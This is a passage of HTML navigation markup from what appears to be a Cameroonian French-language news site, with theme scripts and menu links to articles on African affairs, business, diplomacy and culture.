	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "257";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "52";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/07/24/cameroun-les-hommes-et-femmes-de-medias-a-lecole-de-la-gouvernance-fonciere/" rel="bookmark" class="td-image-wrap " title="Cameroun : Les hommes et femmes  de médias à l&#8217;école de la gouvernance foncière" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cameroun : Les hommes et femmes  de médias à l&#8217;école de la gouvernance foncière" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-24-at-13.38.19-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/07/24/cameroun-les-hommes-et-femmes-de-medias-a-lecole-de-la-gouvernance-fonciere/" rel="bookmark" title="Cameroun : Les hommes et femmes  de médias à l&#8217;école de la gouvernance foncière">Cameroun : Les hommes et femmes  de médias à l&#8217;école de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/07/24/norme-et-qualite-au-cameroun-lanor-veut-renforcer-sa-visibilite/" rel="bookmark" class="td-image-wrap " title="Norme et qualité au Cameroun : L’ANOR veut renforcer sa visibilité  " ><img class="entry-thumb" src="[data-uri]" alt="" title="Norme et qualité au Cameroun : L’ANOR veut renforcer sa visibilité  " data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/ANOR-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/societe/" class="td-post-category">Société</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/07/24/norme-et-qualite-au-cameroun-lanor-veut-renforcer-sa-visibilite/" rel="bookmark" title="Norme et qualité au Cameroun : L’ANOR veut renforcer sa visibilité  ">Norme et qualité au Cameroun : L’ANOR veut renforcer sa visibilité  </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/07/22/crise-a-la-chefferie-de-3e-degre-du-village-song-nlend-rene-bikai-na-jamais-ete-designe-comme-futur-chef-de-ce-village/" rel="bookmark" class="td-image-wrap " title="Crise à la chefferie de 3è degré du village Song Nlend : René Bikaï n&#8217;a jamais été désigné comme futur chef de ce village" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crise à la chefferie de 3è degré du village Song Nlend : René Bikaï n&#8217;a jamais été désigné comme futur chef de ce village" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-22-at-10.59.43-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/societe/" class="td-post-category">Société</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/07/22/crise-a-la-chefferie-de-3e-degre-du-village-song-nlend-rene-bikai-na-jamais-ete-designe-comme-futur-chef-de-ce-village/" rel="bookmark" title="Crise à la chefferie de 3è degré du village Song Nlend : René Bikaï n&#8217;a jamais été désigné comme futur chef de ce village">Crise à la chefferie de 3è degré du village Song Nlend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/03/21/dynamisme-au-feminin-dans-larrondissement-de-meyomessala-comment-esther-bitote-promeut-lautonomisation-de-la-femme/" rel="bookmark" class="td-image-wrap " title="Dynamisme au féminin dans l&#8217;arrondissement de Meyomessala : Comment Esther Bitoté promeut l’autonomisation de la femme  à Biba Yemfek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dynamisme au féminin dans l&#8217;arrondissement de Meyomessala : Comment Esther Bitoté promeut l’autonomisation de la femme  à Biba Yemfek" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-20-at-7.32.45-PM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/03/21/dynamisme-au-feminin-dans-larrondissement-de-meyomessala-comment-esther-bitote-promeut-lautonomisation-de-la-femme/" rel="bookmark" title="Dynamisme au féminin dans l&#8217;arrondissement de Meyomessala : Comment Esther Bitoté promeut l’autonomisation de la femme  à Biba Yemfek">Dynamisme au féminin dans l&#8217;arrondissement de Meyomessala : Comment Esther Bitoté&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/02/23/nkambe-terrorist-attack-barrister-emmanuel-nsahlai-to-call-for-justice-and-support-for-the-victims/" rel="bookmark" class="td-image-wrap " title="Nkambe terrorist attack: Barrister Emmanuel Nsahlai to call for Justice and  support for the victims" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nkambe terrorist attack: Barrister Emmanuel Nsahlai to call for Justice and  support for the victims" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/02/WhatsApp-Image-2024-02-23-at-06.47.273-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/02/23/nkambe-terrorist-attack-barrister-emmanuel-nsahlai-to-call-for-justice-and-support-for-the-victims/" rel="bookmark" title="Nkambe terrorist attack: Barrister Emmanuel Nsahlai to call for Justice and  support for the victims">Nkambe terrorist attack: Barrister Emmanuel Nsahlai to call for Justice and &#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11670"><a href="https://www.lavoixdesdecideurs.biz/category/business/"><i class="fas fa-dollar-sign"></i> Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"138","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "178";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "36";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/01/21/conseils-cles-pour-lachat-dequipement-industriel/" rel="bookmark" class="td-image-wrap " title="Conseils clés pour l&#8217;achat d&#8217;équipement industriel " ><img class="entry-thumb" src="[data-uri]" alt="" title="Conseils clés pour l&#8217;achat d&#8217;équipement industriel " data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/01/Conseils-cles-pour-lachat-dequipement-industriel-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/01/21/conseils-cles-pour-lachat-dequipement-industriel/" rel="bookmark" title="Conseils clés pour l&#8217;achat d&#8217;équipement industriel ">Conseils clés pour l&#8217;achat d&#8217;équipement industriel </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/10/12/creer-un-site-web-dentreprise-une-solution-pour-stabiliser-ses-revenus/" rel="bookmark" class="td-image-wrap " title="Créer un site web d&#8217;entreprise : une solution pour stabiliser ses revenus" ><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un site web d&#8217;entreprise : une solution pour stabiliser ses revenus" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/10/pexels-tranmautritam-326503-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/10/12/creer-un-site-web-dentreprise-une-solution-pour-stabiliser-ses-revenus/" rel="bookmark" title="Créer un site web d&#8217;entreprise : une solution pour stabiliser ses revenus">Créer un site web d&#8217;entreprise : une solution pour stabiliser ses&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/03/07/open-startup-ost-poursuit-son-chapitre-de-trois-ans-en-afrique-avec-africagrow/" rel="bookmark" class="td-image-wrap " title="Open Startup (OST) poursuit son chapitre de trois ans en Afrique avec AfricaGrow" ><img class="entry-thumb" src="[data-uri]" alt="" title="Open Startup (OST) poursuit son chapitre de trois ans en Afrique avec AfricaGrow" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2021/06/La-Voix-Des-Decideurs-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/ama/" class="td-post-category">AMA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/03/07/open-startup-ost-poursuit-son-chapitre-de-trois-ans-en-afrique-avec-africagrow/" rel="bookmark" title="Open Startup (OST) poursuit son chapitre de trois ans en Afrique avec AfricaGrow">Open Startup (OST) poursuit son chapitre de trois ans en Afrique&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/03/03/33-annees-de-gloire-avec-hantec-construisons-un-avenir-radieux-ensemble/" rel="bookmark" class="td-image-wrap " title="33 années de gloire : Avec Hantec, construisons un avenir radieux ensemble" ><img class="entry-thumb" src="[data-uri]" alt="" title="33 années de gloire : Avec Hantec, construisons un avenir radieux ensemble" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/03/33-annees-de-gloire-avec-hantec-construisons-un-avenir-radieux-ensemble-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/ama/" class="td-post-category">AMA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/03/03/33-annees-de-gloire-avec-hantec-construisons-un-avenir-radieux-ensemble/" rel="bookmark" title="33 années de gloire : Avec Hantec, construisons un avenir radieux ensemble">33 années de gloire : Avec Hantec, construisons un avenir radieux&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/03/03/jeremy-awori-prend-la-tete-du-groupe-ecobank-en-tant-que-nouveau-directeur-general/" rel="bookmark" class="td-image-wrap " title="Jeremy Awori prend la tête du Groupe Ecobank en tant que nouveau directeur général" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeremy Awori prend la tête du Groupe Ecobank en tant que nouveau directeur général" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/03/jeremy-awori-prend-la-tete-du-groupe-ecobank-en-tant-que-nouveau-directeur-general-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/ama/" class="td-post-category">AMA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/03/03/jeremy-awori-prend-la-tete-du-groupe-ecobank-en-tant-que-nouveau-directeur-general/" rel="bookmark" title="Jeremy Awori prend la tête du Groupe Ecobank en tant que nouveau directeur général">Jeremy Awori prend la tête du Groupe Ecobank en tant que&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9270"><a href="https://www.lavoixdesdecideurs.biz/category/diplomatie/"><i class="fas fa-flag"></i> Diplomatie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"343","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "14";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "3";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/07/11/cooperation-togo-centrafrique-vers-le-renforcement-des-partenariats/" rel="bookmark" class="td-image-wrap " title="Coopération Togo-Centrafrique : Vers le renforcement des partenariats" ><img class="entry-thumb" src="[data-uri]" alt="" title="Coopération Togo-Centrafrique : Vers le renforcement des partenariats" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/07/SEJOUR-A-LOME2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/07/11/cooperation-togo-centrafrique-vers-le-renforcement-des-partenariats/" rel="bookmark" title="Coopération Togo-Centrafrique : Vers le renforcement des partenariats">Coopération Togo-Centrafrique : Vers le renforcement des partenariats</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/02/07/tchad-france-mahamat-idriss-deby-et-emmanuel-macron-renforcent-la-cooperation/" rel="bookmark" class="td-image-wrap " title="Tchad &#8211; France : Mahamat Idriss Deby et Emmanuel Macron renforcent la coopération " ><img class="entry-thumb" src="[data-uri]" alt="" title="Tchad &#8211; France : Mahamat Idriss Deby et Emmanuel Macron renforcent la coopération " data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/02/PRESIDENT-MAHAMAT-IDRISS1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/02/07/tchad-france-mahamat-idriss-deby-et-emmanuel-macron-renforcent-la-cooperation/" rel="bookmark" title="Tchad &#8211; France : Mahamat Idriss Deby et Emmanuel Macron renforcent la coopération ">Tchad &#8211; France : Mahamat Idriss Deby et Emmanuel Macron renforcent la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2021/02/04/lunion-europeenne-et-le-cameroun-engagent-des-consultations-relatives-a-la-strategie-nationale-de-developpement/" rel="bookmark" class="td-image-wrap " title=" L’Union Européenne et le Cameroun engagent des consultations relatives à la Stratégie Nationale de Développement" ><img class="entry-thumb" src="[data-uri]" alt="" title=" L’Union Européenne et le Cameroun engagent des consultations relatives à la Stratégie Nationale de Développement" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2021/02/BANDO-UE-e1612469296202-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2021/02/04/lunion-europeenne-et-le-cameroun-engagent-des-consultations-relatives-a-la-strategie-nationale-de-developpement/" rel="bookmark" title=" L’Union Européenne et le Cameroun engagent des consultations relatives à la Stratégie Nationale de Développement"> L’Union Européenne et le Cameroun engagent des consultations relatives à la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2021/01/05/securite-en-afrique-eiforces-de-plain-pied-dans-le-champ-de-la-formation/" rel="bookmark" class="td-image-wrap " title="Sécurité en Afrique : Eiforces de plain-pied dans le champ de la formation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sécurité en Afrique : Eiforces de plain-pied dans le champ de la formation" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2021/01/EIFORCES_Cameroun-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2021/01/05/securite-en-afrique-eiforces-de-plain-pied-dans-le-champ-de-la-formation/" rel="bookmark" title="Sécurité en Afrique : Eiforces de plain-pied dans le champ de la formation">Sécurité en Afrique : Eiforces de plain-pied dans le champ de la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2020/11/13/zoom-sur-les-blancs-nacres/" rel="bookmark" class="td-image-wrap " title="Zoom sur les blancs nacrés" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zoom sur les blancs nacrés" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2020/11/teeth-whitening-3154793_960_720-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/sante/" class="td-post-category">Santé</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2020/11/13/zoom-sur-les-blancs-nacres/" rel="bookmark" title="Zoom sur les blancs nacrés">Zoom sur les blancs nacrés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9276"><a href="https://www.lavoixdesdecideurs.biz/category/culture/"><i class="fas fa-theater-masks"></i> Culture</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"233","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "26";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "6";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/03/20/showbiz-au-cameroun-lalbum-de-petit-cerveau-met-le-public-en-transe/" rel="bookmark" class="td-image-wrap " title="Showbiz au Cameroun : L’album de Petit Cerveau met le public en transe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Showbiz au Cameroun : L’album de Petit Cerveau met le public en transe" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-19-at-5.33.21-PM1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/03/20/showbiz-au-cameroun-lalbum-de-petit-cerveau-met-le-public-en-transe/" rel="bookmark" title="Showbiz au Cameroun : L’album de Petit Cerveau met le public en transe">Showbiz au Cameroun : L’album de Petit Cerveau met le public en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/12/15/hommage-a-mayeul-takou-tchendji-un-maestro-qui-a-compose-et-ecrit-plus-de-500-chants/" rel="bookmark" class="td-image-wrap " title="Hommage à Mayeul Takou Tchendji :  Un maestro qui a composé et écrit plus de 500 chants" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hommage à Mayeul Takou Tchendji :  Un maestro qui a composé et écrit plus de 500 chants" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-05-at-18.11.162-e1702663655328-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/culture/" class="td-post-category">Culture</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/12/15/hommage-a-mayeul-takou-tchendji-un-maestro-qui-a-compose-et-ecrit-plus-de-500-chants/" rel="bookmark" title="Hommage à Mayeul Takou Tchendji :  Un maestro qui a composé et écrit plus de 500 chants">Hommage à Mayeul Takou Tchendji :  Un maestro qui a composé et&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/06/25/langues-et-culture-camerounaises-le-second-dictionnaire-eton-voit-le-jour/" rel="bookmark" class="td-image-wrap " title="Langues et culture camerounaises : le second dictionnaire ETON voit le jour" ><img class="entry-thumb" src="[data-uri]" alt="" title="Langues et culture camerounaises : le second dictionnaire ETON voit le jour" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/06/Dictionnaire-Eton-Francais-_Dr-Abbe-Kisito-Essele-Essele-Dr-Mark-Van-De-Velde-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/06/25/langues-et-culture-camerounaises-le-second-dictionnaire-eton-voit-le-jour/" rel="bookmark" title="Langues et culture camerounaises : le second dictionnaire ETON voit le jour">Langues et culture camerounaises : le second dictionnaire ETON voit le jour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/01/30/journee-mondiale-de-la-culture-africaine-et-afro-descendante-nous-devons-proteger-le-patrimoine-culturel-en-afrique/" rel="bookmark" class="td-image-wrap " title="Journée mondiale de la culture africaine et afro-descendante : «Nous devons protéger le patrimoine culturel en Afrique»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Journée mondiale de la culture africaine et afro-descendante : «Nous devons protéger le patrimoine culturel en Afrique»" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/01/culture-africaine-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
